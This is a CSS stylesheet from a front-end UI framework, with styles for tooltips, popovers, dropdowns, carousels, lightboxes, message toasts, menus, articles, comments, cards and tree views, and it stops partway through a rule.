.tooltip-danger.tooltip.left .tooltip-arrow {
	border-left-color: #ea644a
}

.tooltip-danger.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #ea644a
}

.tooltip-danger.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #ea644a
}

.tooltip-danger.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #ea644a
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1010;
	display: none;
	max-width: 300px;
	padding: 1px;
	text-align: left;
	white-space: normal;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,.2);
	border-radius: 4px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	box-shadow: 0 5px 10px rgba(0,0,0,.2)
}

.popover.top {
	margin-top: -10px
}

.popover.right {
	margin-left: 10px
}

.popover.bottom {
	margin-top: 10px
}

.popover.left {
	margin-left: -10px
}

.popover.no-arrow.top {
	margin-top: 0
}

.popover.no-arrow.right {
	margin-left: 0
}

.popover.no-arrow.bottom {
	margin-top: 0
}

.popover.no-arrow.left {
	margin-left: 0
}

.popover-title {
	padding: 8px 14px;
	margin: 0;
	font-size: 13px;
	font-weight: 400;
	line-height: 18px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0
}

.popover-content {
	padding: 9px 14px
}

.popover .arrow,.popover .arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.popover .arrow {
	border-width: 11px
}

.popover .arrow:after {
	content: "";
	border-width: 10px
}

.popover.top .arrow {
	bottom: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-color: #999;
	border-top-color: rgba(0,0,0,.25);
	border-bottom-width: 0
}

.popover.top .arrow:after {
	bottom: 1px;
	margin-left: -10px;
	content: " ";
	border-top-color: #fff;
	border-bottom-width: 0
}

.popover.right .arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-right-color: #999;
	border-right-color: rgba(0,0,0,.25);
	border-left-width: 0
}

.popover.right .arrow:after {
	bottom: -10px;
	left: 1px;
	content: " ";
	border-right-color: #fff;
	border-left-width: 0
}

.popover.bottom .arrow {
	top: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0,0,0,.25)
}

.popover.bottom .arrow:after {
	top: 1px;
	margin-left: -10px;
	content: " ";
	border-top-width: 0;
	border-bottom-color: #fff
}

.popover.left .arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0,0,0,.25)
}

.popover.left .arrow:after {
	right: 1px;
	bottom: -10px;
	content: " ";
	border-right-width: 0;
	border-left-color: #fff
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-bottom: 2px;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-top: 4px solid\9;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.dropdown,.dropup {
	position: relative
}

.dropdown-toggle:focus {
	outline: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	font-size: 13px;
	list-style: none;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #cbcbcb;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: 400;
	line-height: 1.53846154;
	color: #353535;
	white-space: nowrap
}

.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #3280fc
}

.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #3280fc;
	outline: 0
}

.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {
	color: #ddd
}

.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.open>.dropdown-menu {
	display: block
}

.open>a {
	outline: 0
}

.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1.53846154;
	color: grey
}

.dropdown-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 990
}

.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}

.dropup .caret,.navbar-fixed-bottom .dropdown .caret {
	content: "";
	border-top: 0 dotted;
	border-bottom: 4px solid
}

.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px
}

@media (min-width:768px) {
	.navbar-right .dropdown-menu {
		right: 0;
		left: auto
	}
}

.dropdown-submenu {
	position: relative
}

.dropdown-submenu>.dropdown-menu {
	top: 0;
	left: 100%;
	margin-top: -6px;
	margin-left: -1px;
	border-radius: 4px
}

.dropdown-submenu.open>.dropdown-menu,.dropdown-submenu:hover>.dropdown-menu {
	display: block
}

.dropup .dropdown-submenu>.dropdown-menu {
	top: auto;
	bottom: 0;
	margin-top: 0;
	margin-bottom: -2px;
	border-radius: 4px
}

.dropdown-submenu>a:after {
	display: block;
	float: right;
	width: 0;
	height: 0;
	margin-top: 5px;
	margin-right: -10px;
	content: " ";
	border-color: transparent;
	border-style: solid;
	border-width: 5px 0 5px 5px;
	border-left-color: #ccc
}

.dropdown-submenu:hover>a:after {
	border-left-color: #fff
}

.dropdown-submenu>a {
	min-width: 160px
}

.dropdown-submenu>.dropdown-menu.pull-left {
	left: -100%
}

.dropdown-submenu:focus>a,.dropdown-submenu:hover>a {
	color: #fff;
	text-decoration: none;
	background-color: #3280fc
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left
}

.carousel-inner>.item>a>img,.carousel-inner>.item>img {
	line-height: 1
}

.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev {
	display: block
}

.carousel-inner>.active {
	left: 0
}

.carousel-inner>.next,.carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner>.next {
	left: 100%
}

.carousel-inner>.prev {
	left: -100%
}

.carousel-inner>.next.left,.carousel-inner>.prev.right {
	left: 0
}

.carousel-inner>.active.left {
	left: -100%
}

.carousel-inner>.active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 10%;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6);
	filter: alpha(opacity=40);
	outline: 0;
	opacity: .4
}

.carousel-control>.icon {
	font-size: 20px
}

.carousel-control.left {
	background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.3)),to(rgba(0,0,0,.0001)));
	background-image: -webkit-linear-gradient(left,rgba(0,0,0,.3) 0,rgba(0,0,0,.0001) 100%);
	background-image: -o-linear-gradient(left,rgba(0,0,0,.3) 0,rgba(0,0,0,.0001) 100%);
	background-image: linear-gradient(to right,rgba(0,0,0,.3) 0,rgba(0,0,0,.0001) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#00000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control.right {
	right: 0;
	left: auto;
	background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.3)));
	background-image: -webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.3) 100%);
	background-image: -o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.3) 100%);
	background-image: linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.3) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#4d000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control:focus,.carousel-control:hover {
	color: #fff;
	text-decoration: none;
	filter: alpha(opacity=100);
	outline: 0;
	opacity: 1
}

.carousel-control .icon-chevron-left,.carousel-control .icon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block
}

.carousel-control .icon-chevron-left,.carousel-control .icon-prev {
	left: 50%
}

.carousel-control .icon-chevron-right,.carousel-control .icon-next {
	right: 50%
}

.carousel-control .icon-next,.carousel-control .icon-prev {
	width: 20px;
	height: 20px;
	margin-top: -10px;
	margin-left: -10px;
	font-family: serif
}

.carousel-control .icon-prev:before {
	content: '\2039'
}

.carousel-control .icon-next:before {
	content: '\203a'
}

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6)
}

.carousel-caption .btn {
	text-shadow: none
}

@media screen and (min-width:768px) {
	.carousel-control .icon-next,.carousel-control .icon-prev {
		top: 40%;
		width: 30px;
		height: 30px;
		margin-top: -15px;
		margin-left: -15px;
		font-size: 80px
	}

	.carousel-control .icon-prev {
		left: 30%
	}

	.carousel-control .icon-next {
		right: 25%
	}

	.carousel-caption {
		right: 20%;
		left: 20%;
		padding-bottom: 30px
	}

	.carousel-indicators {
		bottom: 20px
	}
}

.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	padding-left: 0;
	margin-left: -30%;
	text-align: center;
	list-style: none
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	cursor: pointer;
	border: 1px solid #fff;
	border-radius: 10px
}

.carousel-indicators .active {
	width: 12px;
	height: 12px;
	margin: 0;
	background-color: #fff
}[data-toggle=lightbox] {
	cursor: pointer
}

.modal-lightbox .close {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 10;
	display: block;
	width: 40px;
	height: 40px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	background-color: #353535;
	background-color: rgba(53,53,53,.2);
	filter: alpha(opacity=80);
	opacity: .8;
	-webkit-transition: opacity .2s cubic-bezier(.175,.885,.32,1),background-color .2s cubic-bezier(.175,.885,.32,1);
	-o-transition: opacity .2s cubic-bezier(.175,.885,.32,1),background-color .2s cubic-bezier(.175,.885,.32,1);
	transition: opacity .2s cubic-bezier(.175,.885,.32,1),background-color .2s cubic-bezier(.175,.885,.32,1)
}

.modal-lightbox .controller {
	position: absolute;
	top: 0;
	display: none;
	height: 100%;
	padding: 0;
	line-height: 100%;
	color: #fff;
	cursor: pointer;
	background-color: transparent;
	border: none;
	outline: 0;
	-webkit-transition: background .2s cubic-bezier(.175,.885,.32,1);
	-o-transition: background .2s cubic-bezier(.175,.885,.32,1);
	transition: background .2s cubic-bezier(.175,.885,.32,1);
	background-repeat: no-repeat;
}

.modal-lightbox .controller.show {
	display: block
}

.modal-lightbox .controller>.icon {
	display: inline-block;
	width: 60px;
	height: 50px;
	line-height: 50px;
	text-shadow: 0 1px 2px rgba(0,0,0,.6);
	background-color: transparent;
	-webkit-transition: background .2s cubic-bezier(.175,.885,.32,1);
	-o-transition: background .2s cubic-bezier(.175,.885,.32,1);
	transition: background .2s cubic-bezier(.175,.885,.32,1)
}

.modal-lightbox .controller>.icon:before {
	font-size: 20px
}

.modal-lightbox .controller.prev {
	left: 0
}

.modal-lightbox .controller.next {
	right: 0
}

.modal-lightbox .modal-dialog {
	position: relative;
	max-width: 100%;
	max-height: 100%;
	margin-bottom: 0;
	background: 0 0;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

.modal-lightbox .modal-dialog:focus .close,.modal-lightbox .modal-dialog:hover .close {
	background-color: rgba(53,53,53,.5);
	filter: alpha(opacity=100);
	opacity: 1
}

.modal-lightbox .modal-dialog:focus .close:hover,.modal-lightbox .modal-dialog:hover .close:hover {
	background-color: rgba(53,53,53,.9)
}

.modal-lightbox .modal-dialog:focus .controller>.icon,.modal-lightbox .modal-dialog:hover .controller>.icon {
	text-shadow: none;
	background-color: #353535;
	background-color: rgba(53,53,53,.5)
}

.modal-lightbox .modal-dialog:focus .controller:hover>.icon,.modal-lightbox .modal-dialog:hover .controller:hover>.icon {
	background-color: #353535;
	background-color: rgba(53,53,53,.9)
}

.modal-lightbox .caption {
	display: none
}

.modal-lightbox.lightbox-with-caption .caption {
	position: absolute;
	bottom: 0;
	display: block;
	width: 100%;
	padding: 10px 15px;
	color: #fff;
	text-align: center;
	text-shadow: 1px 1px 0 rgba(0,0,0,.3);
	background: rgba(0,0,0,.15);
	opacity: .5;
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

.modal-lightbox.lightbox-with-caption .modal-dialog:hover .caption {
	background: rgba(0,0,0,.6);
	opacity: 1
}

.lightbox-img {
	display: block;
	width: inherit;
	max-width: 100%;
	height: auto;
	padding: 0;
	margin: 0 auto;
	cursor: pointer;
	-webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);
	box-shadow: 0 5px 15px rgba(0,0,0,.5);
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

.messager {
	display: table;
	margin: 10px;
	overflow: hidden;
	color: #fff;
	pointer-events: auto;
	background-color: #353535;
	background-color: rgba(0,0,0,.8);
	border-radius: 20px
}

.messager-content {
	display: table-cell;
	padding: 10px 15px;
	vertical-align: top
}

.messager-content>[class^=icon-] {
	display: inline-block;
	margin-right: 8px
}

.messager-actions {
	display: table-cell;
	vertical-align: top
}

.messager-actions>.action {
	min-width: 40px;
	height: 40px;
	padding: 0 12px;
	color: #fafafa;
	color: rgba(255,255,255,.6);
	text-align: center;
	text-shadow: none;
	background: 0 0;
	border: none
}

.messager-actions>.action.close {
	padding-bottom: 5px;
	font-size: 20px;
	font-weight: 400;
	opacity: 1
}

.messager-actions>.action:hover {
	color: #fff;
	background: rgba(0,0,0,.1)
}

.messager-actions .action-icon+.action-text {
	margin-left: 8px
}

.messagers-holder {
	position: fixed;
	z-index: 99999;
	padding: 10px;
	pointer-events: none;
	-webkit-transition: top .2s cubic-bezier(.175,.885,.32,1);
	-o-transition: top .2s cubic-bezier(.175,.885,.32,1);
	transition: top .2s cubic-bezier(.175,.885,.32,1)
}

.messagers-holder.top {
	top: 0
}

.messagers-holder.top-left {
	top: 0;
	left: 0
}

.messagers-holder.top-right {
	top: 0;
	right: 0
}

.messagers-holder.bottom {
	bottom: 0
}

.messagers-holder.bottom-left {
	bottom: 0;
	left: 0
}

.messagers-holder.bottom-right {
	right: 0;
	bottom: 0
}

.messagers-holder.bottom-right .messager,.messagers-holder.top-right .messager {
	margin-left: auto
}

.messagers-holder.center {
	top: 0
}

.messagers-holder.bottom,.messagers-holder.center,.messagers-holder.top {
	right: 0;
	left: 0
}

.messagers-holder.bottom .messager,.messagers-holder.center .messager,.messagers-holder.top .messager {
	margin: 10px auto
}

.messager-primary {
	background-color: #3280fc
}

.messager-success {
	background-color: #41C074
}

.messager-info {
	background-color: #03b8cf
}

.messager-warning {
	background-color: #f1a325
}

.messager-danger {
	background-color: #ea644a
}

.messager-important {
	background-color: #bd7b46
}

.messager-special {
	background-color: #8666b8
}

.menu>.btn {
	display: block;
	width: 100%;
	padding-right: 0;
	padding-left: 0;
	margin-bottom: 5px
}

.menu>.btn+.nav {
	margin-top: 15px
}

.menu>.nav>li {
	float: none
}

.menu>.nav>li.nav-parent>a>.nav-parent-fold-icon {
	position: absolute;
	top: 11px;
	right: 10px;
	display: block;
	filter: alpha(opacity=45);
	opacity: .45;
	-webkit-transition: all .5s;
	-o-transition: all .5s;
	transition: all .5s
}

.menu>.nav>li.nav-parent>a:hover>.nav-parent-fold-icon {
	filter: alpha(opacity=75);
	opacity: .75
}

.menu>.nav>li>.nav {
	display: none;
	background-color: #f6f6f6
}

.menu>.nav>li>.nav>li>a {
	padding-left: 35px;
	margin-top: -1px;
	border: 1px solid #ddd
}

.menu>.nav>li>.nav>li>a:focus,.menu>.nav>li>.nav>li>a:hover {
	background-color: #e4e4e4
}

.menu>.nav>li>.nav>li.active>a,.menu>.nav>li>.nav>li.active>a:focus,.menu>.nav>li>.nav>li.active>a:hover {
	color: #fff;
	background-color: #3280fc;
	border-color: #3280fc
}

.menu>.nav>li>.nav>li.active>a [class*=icon-],.menu>.nav>li>.nav>li.active>a:focus [class*=icon-],.menu>.nav>li>.nav>li.active>a:hover [class*=icon-] {
	color: #fff
}

.menu>.nav>li>.nav>li>a>[class*=icon-],.menu>.nav>li>a>[class*=icon-] {
	display: inline-block;
	margin-right: 5px;
	color: grey
}

.menu>.nav>li+li {
	margin-top: -1px;
	margin-left: 0
}

.menu>.nav>li,.menu>.nav>li>a {
	margin-left: 0
}

.menu>.nav>li:first-child {
	margin-top: 0
}

.menu>.nav>li:first-child.nav-heading,.menu>.nav>li:first-child>a {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.menu>.nav>li:last-child>a {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.menu>.nav>li:first-child.nav-heading,.menu>.nav>li:first-child>a {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px
}

.menu>.nav>li.active>a [class*=icon-],.menu>.nav>li.active>a:focus [class*=icon-],.menu>.nav>li.active>a:hover [class*=icon-] {
	color: #fff
}

.menu>.nav>li.show>a,.menu>.nav>li.show>a:focus,.menu>.nav>li.show>a:hover {
	color: #353535;
	background-color: #fff;
	border-color: #ddd
}

.menu>.nav>li.show>a:focus>[class*=icon-],.menu>.nav>li.show>a:hover>[class*=icon-],.menu>.nav>li.show>a>[class*=icon-] {
	color: #353535
}

.menu>.nav>li.show>a:hover {
	background-color: #f1f1f1
}

.menu>.nav>li.show:last-child>a {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.menu>.nav>li.show:last-child>.nav>li:last-child>a {
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.menu>.nav>li.show>.nav {
	display: block
}

.menu>.nav>li.nav-heading {
	background-color: #f1f1f1;
	border: 1px solid #ddd
}

.article {
	padding: 20px
}

.article>header h1,.article>header h2,.article>header h3 {
	margin-bottom: 20px;
	line-height: 1.5
}

.article>header>.abstract,.article>header>dl {
	padding: 10px 15px;
	font-size: 12px;
	color: #686868;
	background-color: #f1f1f1
}

.article>header>.abstract>p:last-child,.article>header>dl>p:last-child {
	margin-bottom: 0
}

.article>header>dl {
	margin: 0;
	border-bottom: 1px solid #e9e9e9
}

.article>header>dl.pull-right {
	background-color: transparent;
	border: none
}

.article>footer {
	border-top: 1px dashed #d7d7d7
}

.article>footer>p {
	padding: 10px 15px
}

.article-content,.article>.content {
	padding: 20px 0;
	font-size: 14px;
	line-height: 1.78571429
}

.article-content h1,.article>.content h1 {
	font-size: 20px
}

.article-content h2,.article>.content h2 {
	font-size: 18px
}

.article-content h3,.article>.content h3 {
	font-size: 16px
}

.article-content h4,.article>.content h4 {
	margin-top: 15px;
	font-size: 14px
}

.article-content h5,.article>.content h5 {
	margin-top: 15px;
	font-size: 13px
}

.article-content h6,.article>.content h6 {
	margin-top: 15px;
	font-size: 11px
}

.article-content img,.article>.content img {
	margin: 10px 0
}

.article-content p>img,.article>.content p>img {
	margin-right: 10px
}

.article-content p>img[align=right],.article>.content p>img[align=right] {
	margin-left: 10px
}

.article-content dl,.article>.content dl {
	padding-right: 2em;
	padding-left: 2em
}

.article-content table,.article>.content table {
	margin-bottom: 20px
}

.article-content table td,.article-content table th,.article>.content table td,.article>.content table th {
	padding: 8px;
	line-height: 1.53846154;
	vertical-align: top;
	border-bottom: 1px solid #ddd
}

.article-content table>thead>tr>th,.article>.content table>thead>tr>th {
	vertical-align: bottom;
	background-color: #f1f1f1;
	border-bottom: 1px solid #ddd
}

.article-content p {
	margin-bottom: 0
}

.article-content table {
	width: 100%
}

.article>.content table td,.article>.content table th,.article>.content table>thead>tr>th {
	border: 1px solid #ddd
}

body.article-content {
	padding: 8px
}

.article-condensed {
	padding: 20px 0
}

.article-condensed>header {
	padding: 0 20px
}

.article-condensed>header>.abstract,.article-condensed>header>dl {
	padding: 10px 15px;
	margin: 0 -20px
}

.article-condensed>.article-content,.article-condensed>.content {
	padding: 20px
}

.article-condensed>.article-content>img,.article-condensed>.article-content>pre,.article-condensed>.content>img,.article-condensed>.content>pre {
	margin-right: -20px;
	margin-left: -20px;
	border-radius: 0
}

.article-condensed>.article-content>pre,.article-condensed>.content>pre {
	border-right: none;
	border-left: none
}

.article-condensed>footer {
	border-top: 1px dashed #d7d7d7
}

.article-condensed>footer>p {
	padding: 10px 15px
}

.article-condensed>footer>.pager-justify>.previous>a {
	border-left: none;
	border-radius: 0
}

.article-condensed>footer>.pager-justify>.next>a {
	border-right: none;
	border-radius: 0
}

.comments>header {
	border-bottom: 1px solid #e5e5e5
}

.comments>header>.alert {
	padding: 7.5px 15px;
	margin-bottom: -10px
}

.comments>header h1,.comments>header h2,.comments>header h3 {
	padding: 10px 0;
	margin: 10px 0
}

.comments>footer {
	padding-top: 10px
}

.comments>footer>.reply-form>.avatar {
	display: block;
	float: left;
	width: 40px;
	height: 40px;
	margin-top: 10px
}

.comments>footer>.reply-form>.avatar+.form {
	padding-left: 50px
}

.comment {
	padding: 10px 0;
	border-bottom: 1px solid #e5e5e5
}

.comment:after,.comment:before {
	display: table;
	content: " "
}

.comment:after {
	clear: both
}

.comment:after,.comment:before {
	display: table;
	content: " "
}

.comment:after {
	clear: both
}

.comment>.avatar,.comment>.content {
	display: block
}

.comment>.avatar {
	float: left;
	width: 40px;
	height: 40px;
	margin-top: 10px
}

.comment>.avatar+.content {
	padding-left: 50px
}

.comment>.content>.text {
	margin-top: 5px
}

.comment>.content>.actions {
	margin-top: 4px
}

.comment>.content>.actions>a {
	display: inline-block;
	color: grey
}

.comment>.content>.actions>a+a {
	margin-left: 5px
}

.comment:hover>.content>.actions>a {
	color: #145ccd
}

.comment>.comments-list {
	padding-top: 10px;
	padding-bottom: 0;
	padding-left: 30px;
	margin-left: 20px;
	border-left: 1px dashed #e5e5e5
}

.comment>.comments-list>.comment {
	border: none;
	border-top: 1px solid #e5e5e5
}

.comment>.comments-list>.comment:last-child {
	padding-bottom: 0
}

.list {

}

.list>header {
	padding-bottom: 10px;
	border-bottom: 1px solid #e5e5e5
}

.items .item {
	padding: 10px 0;
	border-bottom: 1px solid #e5e5e5;
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

.items .item-heading h1,.items .item-heading h2,.items .item-heading h3,.items .item-heading h4,.items .item-heading h5,.items .item-heading>h6 {
	margin-top: 5px
}

.items .item-content:after,.items .item-content:before {
	display: table;
	content: " "
}

.items .item-content:after {
	clear: both
}

.items .item-content:after,.items .item-content:before {
	display: table;
	content: " "
}

.items .item-content:after {
	clear: both
}

.items .item-content>.media {
	max-width: 100%;
	margin: 5px 0
}

.items .item-content>.media.pull-left {
	max-width: 150px;
	margin: 0;
	margin-right: 8px
}

.items .item-content>.media.pull-right {
	max-width: 150px;
	margin: 0;
	margin-left: 8px
}

.items .item-footer {
	padding-top: 5px
}

.items .item-footer>a {
	color: grey
}

.items-hover .item:hover {
	background-color: #f5f5f5
}

.list-condensed {
	padding: 0
}

.list-condensed>.items>.item,.list-condensed>footer,.list-condensed>header {
	padding-right: 15px;
	padding-left: 15px
}

.cards {
	padding-top: 10px;
	padding-bottom: 10px;
	margin-right: -10px;
	margin-left: -10px
}

.card {
	position: relative;
	display: block;
	padding: 0;
	margin-bottom: 20px;
	overflow: hidden;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.075);
	box-shadow: 0 1px 2px rgba(0,0,0,.075);
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

.card>img {
	display: block;
	max-width: 100%;
	height: auto;
	filter: alpha(opacity=100);
	opacity: 1
}

.card>.media-wrapper {
	display: block;
	width: 100%;
	overflow: hidden;
	text-align: center;
	background-color: #f1f1f1;
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

.card>.media-wrapper>img {
	max-width: 100%;
	vertical-align: middle
}

.card .card-heading {
	display: block;
	padding: 10px;
	margin: 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.card .card-actions,.card .card-content {
	padding: 0 10px 10px 10px;
	overflow: hidden;
	text-overflow: ellipsis
}

.card .card-actions .btn+.pull-right {
	padding: 6px 0;
	line-height: 20px
}

.card:hover {
	text-decoration: none;
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.175);
	box-shadow: 0 1px 5px rgba(0,0,0,.175)
}

.card:hover>.media-wrapper,.card:hover>img {
	background-color: #e5e5e5;
	filter: alpha(opacity=90);
	opacity: .9
}

.card:hover>.card-reveal {
	top: 0
}

.cards-borderless .card {
	border: none;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}

.cards-borderless .card>.media-wrapper,.cards-borderless .card>img {
	overflow: hidden;
	border-radius: 4px
}

.cards-borderless .card>.card-actions,.cards-borderless .card>.card-content,.cards-borderless .card>.card-heading {
	padding-right: 0;
	padding-left: 0
}

.card>.caption {
	position: absolute;
	top: -100%;
	left: 0;
	display: block;
	width: 100%;
	padding: 5px 10px;
	overflow: hidden;
	color: #fff;
	text-align: center;
	background-color: #666;
	background-color: rgba(0,0,0,.7);
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all .8s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .8s cubic-bezier(.175,.885,.32,1);
	transition: all .8s cubic-bezier(.175,.885,.32,1)
}

.card:hover>.caption {
	top: 0;
	filter: alpha(opacity=100);
	opacity: 1
}

.cards-condensed {
	padding: 0;
	border: 1px solid #ddd;
	border-top: 0;
	border-left: 0
}

.cards-condensed>[class*=" col-"],.cards-condensed>[class^=col-] {
	padding: 0
}

.cards-condensed .card {
	padding: 10px;
	margin: 0;
	border-right: 0;
	border-bottom: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.015);
	box-shadow: 0 1px 2px rgba(0,0,0,.015)
}

.card>.card-reveal {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #f1f1f1;
	-webkit-transition: all .8s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .8s cubic-bezier(.175,.885,.32,1);
	transition: all .8s cubic-bezier(.175,.885,.32,1)
}

.card>.card-reveal>.card-heading {
	padding: 20px 10px
}

.card:hover>.card-reveal {
	top: 0
}

.tree {
	padding-left: 0
}

.tree ul {
	position: relative;
	display: none;
	padding-left: 0
}

.tree li {
	position: relative;
	padding: 2px 0 2px 20px;
	list-style: none
}

.tree li:before {
	position: absolute;
	top: 10px;
	left: 8px;
	display: block;
	width: 3px;
	height: 3px;
	content: ' ';
	background-color: #999
}

.tree li.has-list:before {
	display: none
}

.tree li>.list-toggle {
	position: absolute;
	top: -1px;
	left: 0;
	z-index: 10;
	width: 20px;
	line-height: 24px;
	color: grey;
	text-align: center;
	cursor: pointer
}

.tree li>.list-toggle:before {
	content: '\e6f1'
}

.tree li>.list-toggle:active,.tree li>.list-toggle:hover {
	color: #0d3d88
}

.tree li.open>ul {
	display: block
}

.tree li.open>.list-toggle:before {
	content: '\e6f2'
}

.tree-actions {
	display: inline-block;
	margin-left: 5px;
	opacity: 0;
	-webkit-transition: opacity .1s;
	-o-transition: opacity .1s;
	transition: opacity .1s
}

.tree-action {
	display: inline-block;
	margin-left: 5px;
	color: grey
}

.tree-action:active,.tree-action:hover {
	text-decoration: none
}

.tree li:hover>.tree-actions,.tree-item-wrapper:hover>.tree-actions {
	opacity: 1
}

.tree-drag-holder {
	background-color: #ebf2f9;
	opacity: .4
}

.tree .sort-handler {
	cursor: move
}

.tree-animate ul {
	opacity: 0;
	-webkit-transition: opacity .2s cubic-bezier(.175,.885,.32,1),-webkit-transform .2s cubic-bezier(.175,.885,.32,1);
